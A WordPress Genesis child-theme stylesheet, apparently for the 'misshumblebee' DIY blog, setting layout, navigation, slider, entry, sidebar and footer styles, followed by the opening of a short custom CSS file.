	clear: both;
	padding-top: 40px;
	padding-top: 4rem;
}

/* Column Widths and Positions
--------------------------------------------- */
/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap, .sidebar-content-sidebar .content-sidebar-wrap, .sidebar-sidebar-content .content-sidebar-wrap {
	width: 920px;
}
.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}
.sidebar-content-sidebar .content-sidebar-wrap, .sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* Content */
.content {
	float: right;
	width: 740px;
}
.content-sidebar .content, .content-sidebar-sidebar .content, .sidebar-content-sidebar .content {
	float: left;
}
.content-sidebar-sidebar .content, .sidebar-content-sidebar .content, .sidebar-sidebar-content .content {
	width: 520px;
}
.full-width-content .content {
	width: 100%;
}

/* Primary Sidebar */
.sidebar-primary {
	float: right;
	width: 360px;
}
.sidebar-content .sidebar-primary, .sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* Secondary Sidebar */
.sidebar-secondary {
	float: left;
	width: 180px;
}
.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* Column Classes
Link:http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */
.five-sixths, .four-sixths, .one-fourth, .one-half, .one-sixth, .one-third, .three-fourths, .three-sixths, .two-fourths, .two-sixths, .two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}
.one-half, .three-sixths, .two-fourths {
	width: 48.717948717948715%;
}
.one-third, .two-sixths {
	width: 31.623931623931625%;
}
.four-sixths, .two-thirds {
	width: 65.81196581196582%;
}
.one-fourth {
	width: 23.076923076923077%;
}
.three-fourths {
	width: 74.35897435897436%;
}
.one-sixth {
	width: 14.52991452991453%;
}
.five-sixths {
	width: 82.90598290598291%;
}
.first {
	clear: both;
	margin-left: 0;
}

/* Common Classes
---------------------------------------------------------------------------------------------------- */
/* WordPress
--------------------------------------------- */

.avatar {
	float: left;
}
.alignleft .avatar {
	margin-right: 24px;
	margin-right: 2.4rem;
}
.alignright .avatar {
	margin-left: 24px;
	margin-left: 2.4rem;
}
.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}
.sticky {
}
img.centered, .aligncenter {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 2.4rem;
}
img.alignnone {
	margin-bottom: 12px;
	margin-bottom: 1.2rem;
}
.alignleft {
	float: left;
	text-align: left;
}
.alignright {
	float: right;
	text-align: right;
}
img.alignleft, .wp-caption.alignleft {
	margin: 0 1.4rem 1.4rem 0;
}
img.alignright, .wp-caption.alignright {
	margin: 0 0 24px 24px;
	margin: 0 0 2.4rem 2.4rem;
}
.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	text-align: center;
}
.gallery-caption {
}
.widget_calendar table {
	width: 100%;
}
.widget_calendar td, .widget_calendar th {
	text-align: center;
}

/* Genesis
--------------------------------------------- */
.breadcrumb {
	margin-bottom: 20px;
	margin-bottom: 2rem;
}
.archive-description, .author-box {
	background-color: #fff;
	margin-bottom: 40px;
	margin-bottom: 4rem;
}
.archive-description {
	padding: 40px 40px 24px;
	padding: 4rem 4rem 2.4rem;
}
.author-box {
	padding: 40px;
	padding: 4rem;
}
.author-box-title {
	color: #333;
	font-family: 'Roboto', Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 4px;
	margin-bottom: 0.4rem;
}
.author-box a {
	border-bottom: 1px solid #ddd;
}
.author-box p {
	margin-bottom: 0;
}
.author-box .avatar {
	margin-right: 24px;
	margin-right: 2.4rem;
}

/* Titles
--------------------------------------------- */
.entry-title {
	font-size: 30px;
	font-size: 3rem;
	line-height: 1;
	color: #9f7fb3;
	font-family: 'futura_ltlight', Arial, sans-serif;
	text-align: center;
}
.entry-title a, .sidebar .widget-title a {
	color: #9f7fb3;
}
.entry-title a:hover {
	color: #5a4c6a;
}
.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 24px;
	margin-bottom: 2.4rem;
	text-transform: uppercase;
	text-align: center;
	font-family: 'futura_ltheavy', Arial, sans-serif;
	color: #9f7fb3;
	letter-spacing: 1px;
}
.sidebar .widget-title a {
	border: none;
}
.archive-title {
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 24px;
	margin-bottom: 2.4rem;
}

/* Widgets
---------------------------------------------------------------------------------------------------- */
/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: 20px;
	margin-bottom: 2rem;
	padding: 0 0 24px;
	padding: 0 0 2.4rem;
}
.featured-content .entry-title {
	border: none;
	font-size: 24px;
	font-size: 2.4rem;
	line-height: 1.2;
}
.featured-content .entry-title a {
	border: none;
}

/* Plugins
---------------------------------------------------------------------------------------------------- */
/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #999;
}
.enews-widget .widget-title {
	color: #fff;
}
.enews-widget input {
	margin-bottom: 16px;
	margin-bottom: 1.6rem;
}
.enews-widget input:focus {
	border: 1px solid #ddd;
}
.enews-widget input[type="submit"] {
	background-color: #000;
	color: #fff;
	margin: 0;
	width: 100%;
}
.enews-widget input:hover[type="submit"] {
	background-color: #fff;
	color: #333;
}

/* Genesis Latest Tweets
--------------------------------------------- */
.latest-tweets ul li {
	margin-bottom: 16px;
	margin-bottom: 1.6rem;
}

/* Gravity Forms
--------------------------------------------- */
div.gform_wrapper input[type="email"], div.gform_wrapper input[type="text"], div.gform_wrapper textarea, div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	font-size: 1.6rem;
	padding: 16px;
	padding: 1.6rem;
}
div.gform_wrapper .ginput_complex label {
	padding: 0;
}
div.gform_wrapper li, div.gform_wrapper form li {
	margin: 16px 0 0;
	margin: 1.6rem 0 0;
}
div.gform_wrapper .gform_footer input[type="submit"] {
	font-size: 14px;
	font-size: 1.4rem;
}

/* Jetpack
--------------------------------------------- */
img#wpstats {
	display: none;
}

/* Site Header
---------------------------------------------------------------------------------------------------- */
.site-header {
	background-color: #fff;
	background: url(https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/site-header-border.png) repeat-x bottom;
}
.site-header .wrap {
	padding: 20px 0 30px;
	padding: 2rem 0 3rem;
}

/* Title Area
--------------------------------------------- */
.title-area {
	float: left;
	font-family: Roboto, sans-serif;
	font-weight: 700;
	padding: 6px 0;
	padding: 0.6rem 0;
	width: 420px;
	background: url(https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/images/header.png) no-repeat center;
	height: 120px;
}
.header-image .title-area {
	padding: 0;
}
.site-title {
	font-size: 28px;
	font-size: 2.8rem;
	line-height: 1;
	margin: 0 0 8px;
	margin: 0 0 0.8rem;
	text-transform: uppercase;
}
.site-title a, .site-title a:hover {
	color: transparent;
}
.site-description {
	color: #999;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1;
	margin-bottom: 0;
	text-indent: -9999999px;
}
.site-title a {
	padding: 0 0 3em 2.5em;
}

/* Full width header, no widgets */
.header-full-width .title-area, .header-full-width .site-title {
	width: 100%;
}
.header-image .site-description, .header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

/* Logo, hide text */
.header-image .site-header .wrap {
	background: url(images/logo.png) no-repeat left;
	padding: 0;
}
.header-image .site-title a {
	float: left;
	min-height: 164px;
	width: 100%;
}

/* Widget Area
--------------------------------------------- */
.site-header .widget-area {
	float: right;
	text-align: right;
	width: 700px;
}
.header-image .site-header .widget-area {
	padding: 40px 0;
	padding: 4rem 0;
}
.site-header .search-form {
	float: right;
	margin-top: 24px;
	margin-top: 2.4rem;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */
.genesis-nav-menu {
	clear: both;
	color: #999;
	font-family: Roboto, sans-serif;
	line-height: 1.5;
	width: 100%;
}
.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}
.genesis-nav-menu a {
	border: none;
	color: #999;
	display: block;
	padding: 48px 14px 0;
	padding: 4.8rem 1.4rem 0;
	position: relative;
}
.genesis-nav-menu a:hover, .genesis-nav-menu .current-menu-item > a, .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #333;
}
.genesis-nav-menu .sub-menu .current-menu-item > a {
	color: #999;
}
.genesis-nav-menu > .menu-item > a {
	text-transform: none;
}
.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition: opacity .4s ease-in-out;
	-ms-transition: opacity .4s ease-in-out;
	-o-transition: opacity .4s ease-in-out;
	transition: opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}
.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	border: 1px solid #eee;
	border-top: none;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 16px 20px;
	padding: 1.6rem 2rem;
	position: relative;
	width: 200px;
}
.genesis-nav-menu .sub-menu .sub-menu {
	margin: -54px 0 0 199px;
}
.genesis-nav-menu .menu-item:hover {
	position: static;
}
.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}
.genesis-nav-menu > .first > a {
	padding-left: 0;
}
.genesis-nav-menu > .last > a {
	padding-right: 0;
}
.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 28px 0;
	padding: 2.8rem 0;
	text-transform: uppercase;
}
.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}
.genesis-nav-menu > .rss > a {
	margin-left: 48px;
	margin-left: 4.8rem;
}
.genesis-nav-menu > .search {
	padding: 14px 0 0;
	padding: 1.4rem 0 0;
}

/* Site Header Navigation
--------------------------------------------- */
.site-header .sub-menu {
	border-top: 1px solid #eee;
}
.site-header .sub-menu .sub-menu {
	margin-top: -55px;
}
.site-header .menu {
	font-family: 'futura_ltlight', Arial, sans-serif;
	font-size: 23px;
	font-size: 2.3rem;
}
.site-header .menu a {
	color: #875fa0;
}
.site-header .menu a:hover {
	color: #ba9dcd;
}
.site-header .sign-in a {
	color: #fff;
	background: #9f7fb3;
	border-radius: 20px;
	padding: 15px 20px;
	padding: 1.5rem 2rem;
	font-size: 18px;
	font-size: 1.8rem;
}
.site-header .sign-in a:hover {
	color: #fff;
	background: #bed63a;
}

/* Primary Navigation
--------------------------------------------- */
.nav-primary {
	background-color: #333;
}
.nav-primary a:hover, .nav-primary .current-menu-item > a {
	color: #fff;
}
.nav-primary .sub-menu a:hover {
	color: #333;
}

/* Secondary Navigation
--------------------------------------------- */
.nav-secondary {
	background-color: #fff;
}

/* Social Navigation
--------------------------------------------- */
.fontawesome-text {
	display: none;
}
#menu-social-navigation, #menu-social-navigation-1 {
	text-align: center;
}
#menu-social-navigation li, #menu-social-navigation-1 li {
	display: inline-block;
	font-size: 20px;
	height: 35px;
	width: 35px;
	border-radius: 30px;
}
#menu-social-navigation a, #menu-social-navigation-1 a {
	color: #fff;
	position: relative;
	top: 2px;
}
#menu-social-navigation li:nth-child(n+1), #menu-social-navigation-1 li:nth-child(n+1) {
	background: #b19cc3;
}
#menu-social-navigation li:nth-child(2n+2), #menu-social-navigation-1 li:nth-child(2n+2) {
	background: #fdc95f;
}
#menu-social-navigation li:nth-child(3n+3), #menu-social-navigation-1 li:nth-child(3n+3) {
	background: #a3cdc8;
}
#menu-social-navigation li:nth-child(4n+4), #menu-social-navigation-1 li:nth-child(4n+4) {
	background: #bb5327;
}
#menu-social-navigation li:nth-child(5n+5), #menu-social-navigation-1 li:nth-child(5n+5) {
	background: #bed63a;
}
#menu-social-navigation li:hover a, #menu-social-navigation-1 li:hover a {
	color: #b19cc3;
}
#menu-social-navigation li:hover, #menu-social-navigation-1 li:hover {
	background: #fbfaed;
}

/* Category Menu
--------------------------------------------- */
#menu-category-menu {
	text-align: center;
}
#menu-category-menu li {
	background: #e7fafa;
	border: 3px solid #9d7eb7;
	padding: 1rem;
	font-family: 'futura_ltbook', Arial, sans-serif;
	text-transform: lowercase;
	font-size: 22px;
	font-size: 2.2rem;
	letter-spacing: 1px;
}
#menu-category-menu a {
	color: #9d7eb7;
}
#menu-category-menu li:hover {
	background: #9d7eb7;
	border: 3px solid #e7fafa;
}
#menu-category-menu li:hover a {
	color: #e7fafa;
}

/* Content Area
---------------------------------------------------------------------------------------------------- */
/* Slider
--------------------------------------------- */

.home-slider {
	margin: 0 4rem;
	text-align: center;
}
.home-slider .widget-title {
	font-family: 'pascu1', 'futura_ltlight', Arial, sans-serif;
	font-size: 30px;
	font-size: 3rem;
	text-transform: none;
	color: #9f7fb3;
	font-weight: normal;
	text-align: left !important;
}
.home-slider .widget-title:before, .home-slider .widget-title:after {
	content: url(https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/green-dot.png);
	padding: 10px;
}
.home-slider .metaslider {
	border: 1px dotted #eee;
}
.slidertitle {
	font-family: 'futura_ltlight', Arial, sans-serif;
	text-align: center;
	font-size: 25px;
	font-size: 2.5rem;
	padding: 1rem;
}
#metaslider_widget-4 .caption {
	font-family: 'futura_ltbook', Arial, sans-serif;
}
#metaslider_widget-4 .caption .green {
	border: 4px solid #bed63a;
	color: rgba(190, 214, 58, 0.8);
	border-radius: 20px;
	margin-top: 1em;
	padding: 1em;
}
#metaslider_widget-4 .caption .yellow {
	border: 4px solid #fbefa3;
	color: #d2c56d;
	border-radius: 20px;
	margin-top: 1em;
	padding: 1em;
}
#metaslider_widget-4 .caption .gold {
	border: 4px solid #f4d135;
	color: #f4d135;
	border-radius: 20px;
	margin-top: 1em;
	padding: 1em;
}
#metaslider_widget-4 .caption .blue {
	border: 4px solid #c6e5e0;
	color: #9bc5c0;
	border-radius: 20px;
	margin-top: 1em;
	padding: 1em;
}
#metaslider_widget-4 {
	padding: 0 6rem;
}

/* DIYs
--------------------------------------------- */

#project-details {
	background: #e7fafa;
	padding: 1em 2em;
	margin-bottom: 1.5em;
	display: block;
	border: 3px solid #9a84b3;
	font-size: 12px;
}

.project-tax {
	font-weight: bold;
	padding: 3px 10px 1px;
	margin-bottom: 0.5em;
	color: #fff;
	background: #9a84b3;
	padding-bottom: 0.5em;
	font-size: 14px;
}

#project-details .fa {
	height: 30px;
	width: 30px;
	border-radius: 40px;
	color: #fff;
	padding: 7px 6px;
	font-size: 18px;
}

.fa-paint-brush {
	background: #ff9999;
}

.fa-heartbeat {
	background: #ff0000;
}

.fa-book {
	background: #0000ff;
}

.fa-puzzle-piece {
	background: #006622;
}

#diy-slider {
	padding: 2em;
	background: #fbfaed;
	position: relative;
	min-height: 270px;
}

.diy-title {
	float: right;
	text-transform: uppercase;
	text-align: center;
	font-family: 'futura_ltheavy', Arial, sans-serif;
	color: #9f7fb3;
	font-size: 30px;
	position: absolute;
	top: 50px;
	right: -5px;
}

.diy-link {
	position: absolute;
	top: 90px;
	right: 0;
	font-size: 30px;
	width: 40%;
	float: right;
	text-align: center;
	text-decoration: none;
	line-height: 1.1;
}

.diy-link a {
	text-decoration: none !important;
	color: #b19cc3 !important;
}

#diy-slider img {
	float: left;
	width: 55%;
	position: absolute;
}

.post-row h2 {
	font-family: 'pascu1', 'futura_ltheavy', Arial, sans-serif;
	color: #9f7fb3;
	text-transform: uppercase;
	font-size: 20px;
	letter-spacing: 1px;
}

.post-row {
	position: relative;
	display: block;
	clear: both;
	overflow: auto;
	margin: 1em 0 2em;
	background: #f8f8f8;
	padding: 1em 2em;
}

.see-all {
	position: absolute;
	right: 10px;
	top: 10px;
}

.post-row li, .display-posts-listing li {
	list-style: none !important;
	display: inline-block;
	text-align: center !important;
	margin: 0 1em 0 0 !important;
	max-width: 22%;
	float: left;
}

.post-row ul, .display-posts-listing ul {
	margin-left: 0 !important;
}

.post-row li img, .display-posts-listing li img {
	display: block;
	width: 100%;
	margin-bottom: 0.4em;
}

.display-posts-listing .listing-item {
	float: left;
	width: 25%;
	min-height: 220px;
	text-align: center;
	margin: 0 0px 25px 0px;
}

.ssba {
	display: block;
	clear: both;
}

/* Entries
--------------------------------------------- */
.entry {
	background-color: #fff;
	margin: 0 40px 40px;
	margin: 0 4rem 4rem;
	padding: 40px 0px 24px;
	padding: 4rem 0rem 2.4rem;
	border-bottom: 1px solid #e7fafa;
	font-family: 'futura_ltlight', Arial, sans-serif;
}
.entry-content a {
	color: #19678f;
	text-decoration: underline;
font-weight:bold;
}
.entry-content a:hover {
	color: #333;
}
.entry-content .attachment a, .entry-content .gallery a {
	border: none;
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
	margin-bottom: 26px;
	margin-bottom: 2.6rem;
}
.entry-content ol, .entry-content ul {
	margin-left: 40px;
	margin-left: 4rem;
}
.entry-content ol li {
	list-style-type: decimal;
}
.entry-content ul li {
	list-style-type: disc;
}
.entry-content ol ol, .entry-content ul ul {
	margin-bottom: 0;
}
.entry-content .search-form {
	width: 50%;
}
.entry-meta {
	color: #999;
	font-size: 15px;
	font-size: 1.5rem;
	font-family: 'futura_ltlight', Arial, sans-serif;
	color: #bdd73c;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.entry-meta a {
	border-bottom: 0;
	color: #bdd73c;
}
.entry-meta a:hover {
	color: #a3cdc8;
}
.entry-header .entry-meta {
	margin-bottom: 24px;
	margin-bottom: 2.4rem;
}
.entry-footer .entry-meta {
	border-top: 0;
	margin: 0 -40px;
	margin: 0 -4rem;
	padding: 32px 40px 8px;
	padding: 3.2rem 4rem 0.8rem;
}
.entry-comments-link::before {
	margin: 0 6px 0 2px;
	margin: 0 0.6rem 0 0.2rem;
}

/* Pagination
--------------------------------------------- */
.archive-pagination, .entry-pagination {
	font-size: 14px;
	font-size: 1.4rem;
	margin: 40px;
	margin: 4rem;
	line-height: 2;
}
.archive-pagination li {
	display: inline;
}
.archive-pagination li a {
	background-color: #806e95;
	color: #e7fafa;
	cursor: pointer;
	display: inline-block;
	padding: 8px 12px;
	padding: 0.8rem 1.2rem;
}
.archive-pagination li a:hover, .archive-pagination li.active a {
	background-color: #e7fafa;
	color: #806e95;
}
.entry-pagination a {
	border-bottom: 1px solid #ddd;
}

/* Comments
--------------------------------------------- */
.comment-respond, .entry-comments, .entry-pings {
	background-color: #fff;
	margin-bottom: 40px;
	margin-bottom: 4rem;
}
.entry-comments {
	padding: 40px;
	padding: 4rem;
}
.comment-respond, .entry-pings {
	padding: 40px 40px 16px;
	padding: 4rem 4rem 1.6rem;
}
.comment-respond a, .entry-comments a {
	border-bottom: 1px solid #ddd;
}
.comment-content {
	clear: both;
}
.entry-comments .comment-author {
	margin-bottom: 0;
}
.comment-respond input[type="email"], .comment-respond input[type="text"], .comment-respond input[type="url"] {
	width: 50%
}
.comment-respond label {
	display: block;
	margin-right: 12px;
	margin-right: 1.2rem;
}
.comment-list li, .ping-list li {
	list-style-type: none;
}
.comment-list li {
	margin-top: 24px;
	margin-top: 2.4rem;
	padding: 32px;
	padding: 3.2rem;
}
.comment-list li li {
	margin-right: -32px;
	margin-right: -3.2rem;
}
li.comment {
	background-color: #f5f5f5;
	border: 2px solid #fff;
	border-right: none;
}
.comment .avatar {
	margin: 0 16px 24px 0;
	margin: 0 1.6rem 2.4rem 0;
}
.entry-pings .reply {
	display: none;
}
.bypostauthor {
}
.form-allowed-tags {
	background-color: #fff;
	font-size: 11px;
	font-size: 1.1rem;
	padding: 24px;
	padding: 2.4rem;
}

/* Sidebars
---------------------------------------------------------------------------------------------------- */

input#subscribe-field {
padding:1em !important;
text-align:center;
border: 1px solid #b19cc3;
}
#search-3 input {
	border: 1px solid #b19cc3;
}
#subscribe-submit input {
font-family: 'futura_ltbold', Arial, sans-serif;
letter-spacing:1px;
padding:1em 3em;
}
.sidebar {
	text-align: center;
	color: #999;
}
.sidebar a {
	border-bottom: 0;
}
.sidebar p:last-child {
	margin-bottom: 0;
}
.sidebar li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-bottom: 0.6rem;
	word-wrap: break-word;
}
.sidebar ul > li:last-child {
	margin-bottom: 0;
}
.sidebar .widget {
	background-color: #fff;
	margin-bottom: 10px;
	margin-bottom: 1rem;
	padding: 10px 40px;
	padding: 1rem 4rem;
}
.sidebar .enews-widget {
	background-color: #333;
}

/* Footer Widgets
---------------------------------------------------------------------------------------------------- */
.footer-widgets {
	background-color: #fff;
	border-top: 8px solid #e7fafa;
	color: #999;
	clear: both;
	padding: 40px 0 16px;
	padding: 4rem 0 1.6rem;
}
.footer-widgets-1, .footer-widgets-3 {
	width: 100%;
	text-align: center;
}
.footer-widgets-2 {
	width: 360px;
}
.footer-widgets-1 {
	margin-right: 40px;
	margin-right: 4rem;
}
.footer-widgets-1, .footer-widgets-2 {
	float: left;
}
.footer-widgets-3 {
	float: right;
}
.footer-widgets a {
	border-bottom: 0;
	color: #999;
}
.footer-widgets a:hover {
	color: #ddd;
}
.footer-widgets .widget {
	margin-bottom: 24px;
	margin-bottom: 2.4rem;
}
.footer-widgets .widget-title {
	color: #fff;
}
.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-bottom: 0.6rem;
	word-wrap: break-word;
}
.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}

/* Site Footer
---------------------------------------------------------------------------------------------------- */
.site-footer {
	background-color: #fff;
	color: #999;
	font-size: 1-px;
	font-size: 1rem;
	padding: 5px 0;
	padding: 0.5rem 0;
	margin-bottom: -1.7em;
	text-align: center;
	background: #e7fafa;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #b19cc3;
	font-family: 'futura_ltbold', Arial, sans-serif;
}
.site-footer a {
	border-bottom: 0;
	color: #b19cc3;
}
.site-footer p {
	margin-bottom: 0;
}

/* Media Queries
---------------------------------------------------------------------------------------------------- */
@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (-moz-min-device-pixel-ratio:1.5), only screen and (-o-min-device-pixel-ratio:3/2), only screen and (min-device-pixel-ratio:1.5) {
	.header-image .site-header .wrap {
		background: url(images/logo@2x.png) no-repeat left;
		background-size: 320px 164px;
	}
}
@media only screen and (max-width:1139px) {
	.site-inner, .wrap {
		max-width: 960px;
	}
	.content-sidebar-sidebar .content-sidebar-wrap, .sidebar-content-sidebar .content-sidebar-wrap, .sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}
	.content, .site-header .widget-area {
		width: 620px;
	}
	.sidebar-content-sidebar .content, .sidebar-sidebar-content .content, .content-sidebar-sidebar .content {
		width: 400px;
	}
	.footer-widgets-1, .footer-widgets-2, .footer-widgets-3, .sidebar-primary, .title-area {
		width: 300px;
	}
}
@media only screen and (max-width:1023px) {
	body {
		background-color: #fff;
	}
	.content, .content-sidebar-sidebar .content, .content-sidebar-sidebar .content-sidebar-wrap, .footer-widgets-1, .footer-widgets-2, .footer-widgets-3, .sidebar-content-sidebar .content, .sidebar-content-sidebar .content-sidebar-wrap, .sidebar-primary, .sidebar-secondary, .sidebar-sidebar-content .content, .sidebar-sidebar-content .content-sidebar-wrap, .site-header .widget-area, .site-inner, .title-area, .wrap {
		width: 100%;
	}
	.site-header .wrap {
		padding: 20px 0;
		padding: 2rem 0;
	}
	.header-image .site-header .wrap {
		background-position: center top;
	}
	.site-inner {
		padding-left: 5%;
		padding-right: 5%;
	}
	.archive-description, .author-box, .comment-respond, .entry, .entry-comments, .entry-footer .entry-meta, .header-image .site-header .widget-area, .sidebar .widget, .site-header {
		padding: 0;
	}
	.genesis-nav-menu li, .site-header ul.genesis-nav-menu, .site-header .search-form {
		float: none;
	}
	.genesis-nav-menu, .site-description, .site-header .title-area, .site-header .search-form, .site-title {
		text-align: center;
	}
	.genesis-nav-menu a, .genesis-nav-menu > .first > a, .genesis-nav-menu > .last > a {
		padding: 20px 16px;
		padding: 2rem 1.6rem;
	}
	.site-header .search-form {
		margin: 16px auto;
		margin: 1.6rem auto;
	}
	.genesis-nav-menu li.right {
		display: none;
	}
	.entry-footer .entry-meta {
		margin: 0;
		padding-top: 12px;
		padding-top: 1.2rem;
	}
	.sidebar .widget.enews-widget {
		padding: 40px;
		padding: 4rem;
	}
	.site-footer {
		padding: 24px 0;
		padding: 2.4rem 0;
	}
	.footer-widgets {
		padding: 40px 5% 16px;
	}
	.footer-widgets-1 {
		margin: 0;
	}
	
	/* Primary Navigation Menu Icon properties */
	#primary-menu-icon {
		border-bottom: 1px solid #ddd;
		cursor: pointer;
		display: block;
		padding: 24px 24px;
		padding: 2.4rem 2.4rem;
		text-align: center;
	}
	#primary-menu-icon::before {
		color: #eee;
		content: 'MENU \2630';
		font-weight: bold;
		letter-spacing: 1px;
	}
	#primary-menu-icon:hover::before {
		color: #eee;
		content: 'MENU \2630';
	}
	#primary-menu-icon:active::before {
		color: #fff;
		content: 'MENU \2630';
	}
	
	/* Hide Primary Navigation Menu until it's toggled via script */
	.menu-primary {
		display: none;
	}
	
	/* Primary Navigation Menu misc properties */
	.nav-primary {
		clear: both;
		color: #999;
		font-family: Roboto, sans-serif;
		line-height: 1.5;
		width: 100%;
		z-index: 9999;
	}
	.nav-primary .menu-item {
		display: block;
		text-align: left;
	}
	.nav-primary a {
		background-color: #f0f0f0;
		border-bottom: 1px solid #ccc;
		color: #222;
		display: block;
		padding: 20px 24px;
		padding: 2rem 2.4rem;
		position: relative;
	}
	.nav-primary a:hover, .nav-primary .current-menu-item > a, .nav-primary .sub-menu .current-menu-item > a:hover {
		background-color: #ddd;
		color: #222;
	}
	.nav-primary .sub-menu .current-menu-item > a {
		color: #999;
	}
	.nav-primary > .menu-item > a {
		text-transform: uppercase;
	}
	.nav-primary .sub-menu {
		left: 0px;
		opacity: 1;
		position: relative;
		-webkit-transition: opacity .4s ease-in-out;
		-moz-transition: opacity .4s ease-in-out;
		-ms-transition: opacity .4s ease-in-out;
		-o-transition: opacity .4s ease-in-out;
		transition: opacity .4s ease-in-out;
		width: 100%;
		z-index: 99;
	}
	.nav-primary .sub-menu a {
		background-color: #fff;
		border-bottom: 1px solid #ccc;
		font-size: 14px;
		font-size: 1.4rem;
		padding: 18px 30px;
		padding: 1.8rem 3rem;
		position: relative;
		width: 100%;
	}
	.nav-primary .sub-menu a::before {
		content: "- ";
		font-size: 14px;
		font-size: 1.4rem;
	}
	.nav-primary .sub-menu a:hover {
		background-color: #f7f7f7;
	}
	.nav-primary .sub-menu li li a {
		padding: 18px 40px;
		padding: 1.8rem 4rem;
	}
	.nav-primary .sub-menu .sub-menu {
		margin: 0;
	}
	.nav-primary .menu-item:hover {
		position: static;
	}
	.nav-primary .menu-item:hover > .sub-menu {
		left: auto;
		opacity: 1;
	}

#diy-slider {
	padding: 2em;
	background: #fbfaed;
	position: relative;
	min-height: 240px;
}

.diy-title {
	float: right;
	text-transform: uppercase;
	text-align: center;
	font-family: 'futura_ltheavy', Arial, sans-serif;
	color: #9f7fb3;
	font-size: 25px;
	position: absolute;
	top: 50px;
	right: -5px;
}

.diy-link {
	position: absolute;
	top: 90px;
	right: 0;
	font-size: 20px;
	width: 40%;
	float: right;
	text-align: center;
	text-decoration: none;
	line-height: 1.1;
}

.post-row h2 {
	font-family: 'futura_ltheavy', Arial, sans-serif;
	color: #9f7fb3;
	text-transform: uppercase;
	font-size: 20px;
	letter-spacing: 1px;
}

.post-row {
	position: relative;
	display: block;
	clear: both;
	overflow: auto;
	margin: 1em 0 2em;
	background: #f8f8f8;
	padding: 1em 2em;
}

.see-all {
	position: absolute;
	right: 10px;
	top: 10px;
}

.post-row li, .display-posts-listing li {
	max-width: 20%;
}

}
@media only screen and (max-width:767px) {
	.five-sixths, .four-sixths, .one-fourth, .one-half, .one-sixth, .one-third, .three-fourths, .three-sixths, .two-fourths, .two-sixths, .two-thirds {
		margin: 0;
		width: 100%;
	}
	.title-area {
		background-size: 90%;
	}

.site-header .wrap {
margin-top: 2em;
}

#diy-slider {
	padding: 1em;
	background: #fbfaed;
	position: relative;
	min-height: 300px;
}

.diy-title {
	float: none;
	text-transform: uppercase;
	text-align: center;
	font-family: 'futura_ltheavy', Arial, sans-serif;
	font-size: 20px;
	top: 170px;
	right: 35px;
}

.diy-link {
	position: relative;
	top: 170px;
	right: 0;
	font-size: 30px;
	width: 100%;
	float: none;
	text-align: center;
	text-decoration: none;
	line-height: 1.1;
}


#diy-slider img {
	float: none;
	width: 100%;
	position: absolute;
display: block;
clear: both;
}

.post-row h2 {
	font-family: 'futura_ltheavy', Arial, sans-serif;
display: block;
clear: both;
	color: #9f7fb3;
	text-transform: uppercase;
	font-size: 20px;
	letter-spacing: 1px;
}

.post-row {
	position: static;
	display: block;
	clear: both;
	overflow: auto;
	margin: 1em 0 2em;
	background: #f8f8f8;
	padding: 1em;
}

.see-all {
	position: static;
	margin-bottom: 1em;
}

.post-row li, .display-posts-listing li {
	list-style: none !important;
	display: block;
	text-align: center !important;
	margin: 0 1em 0 0 !important;
	max-width: 45%;
	float: left;
}

.post-row ul, .display-posts-listing ul {
	margin-left: 0 !important;
}

.post-row li img, .display-posts-listing li img {
	display: block;
	width: 100%;
	margin-bottom: 0.4em;
}

.display-posts-listing .listing-item {
	float: left;
	width: 25%;
	min-height: 220px;
	text-align: center;
	margin: 0 5px 25px 0px;
}
}

@font-face {
	font-family: 'pascu1';
	src: url('http://misshumblebee.com/media/static/styles/fonts/pascu1-webfont.woff2?5f0a162e147b') format('woff2'), url('http://misshumblebee.com/media/static/styles/fonts/pascu1-webfont.woff?5f0a162e147b') format("woff");
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.misshumblebee.com/blog/?custom-css=2675b17c1c
body_size: 1539
content:
/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
h1, h2 {
	font-family: 'pascu1';
